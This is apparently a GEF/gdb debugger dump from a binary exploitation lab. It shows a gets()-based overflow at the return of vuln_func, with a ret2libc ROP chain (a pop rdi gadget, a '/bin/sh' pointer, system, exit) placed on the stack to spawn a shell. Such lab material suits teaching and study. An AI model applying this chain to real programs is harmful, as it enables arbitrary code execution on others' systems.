 $r13   : 0x00007fffffffdd58  →  0x00007fffffffe107  →  "POWERSHELL_TELEMETRY_OPTOUT=1"
$r14   : 0x00007ffff7ffd000  →  0x00007ffff7ffe310  →  0x0000000000000000
$r15   : 0x0000000000403e00  →  0x0000000000401100  →  <__do_global_dtors_aux+0000> endbr64
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x00007fffffffdc28│+0x0000: 0x00007ffff7dd3145  →  <iconv+00b5> pop rdi  ← $rsp
0x00007fffffffdc30│+0x0008: 0x00007ffff7f50ea4  →  0x0068732f6e69622f ("/bin/sh"?)
0x00007fffffffdc38│+0x0010: 0x00007ffff7dfc110  →  <system+0000> test rdi, rdi
0x00007fffffffdc40│+0x0018: 0x00007ffff7deb340  →  <exit+0000> sub rsp, 0x8
0x00007fffffffdc48│+0x0020: 0x0000000000401100  →  <__do_global_dtors_aux+0000> endbr64
0x00007fffffffdc50│+0x0028: 0x0000000100400040 ("@"?)
0x00007fffffffdc58│+0x0030: 0x00007fffffffdd48  →  0x00007fffffffe0b6  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
0x00007fffffffdc60│+0x0038: 0x00007fffffffdd48  →  0x00007fffffffe0b6  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
code:x86:64
0x401154 <vuln_func+001e> call   0x401040 <gets@plt>
0x401159 <vuln_func+0023> nop
0x40115a <vuln_func+0024> leave
●→ 0x40115b <vuln_func+0025> ret
↳ 0x7ffff7dd3145 <iconv+00b5>     pop    rdi
0x7ffff7dd3146 <iconv+00b6>     ret
0x7ffff7dd3147 <iconv+00b7>     nop    WORD PTR [rax+rax*1+0x0]
0x7ffff7dd3150 <iconv+00c0>     test   rsi, rsi
0x7ffff7dd3153 <iconv+00c3>     je     0x7ffff7dd31d0 <iconv+320>
0x7ffff7dd3155 <iconv+00c5>     mov    rbp, QWORD PTR [rsi]
threads
[#0] Id 1, Name: "vulnerable", stopped 0x40115b in vuln_func (), reason: BREAKPOINT
trace
[#0] 0x40115b → vuln_func()
[#1] 0x7ffff7dd3145 → iconv(cd=<optimized out>, inbuf=<optimized out>, inbytesleft=<optimized out>, outbuf=<optimized out>, outbytesleft=<optimiz
ed out>)
[#2] 0x7ffff7dfc110 →  <system+0> test rdi, rdi
[#3] 0x7ffff7deb340 →  <exit+0> sub rsp, 0x8
[#4] 0x401100 → register_tm_clones()
gef➤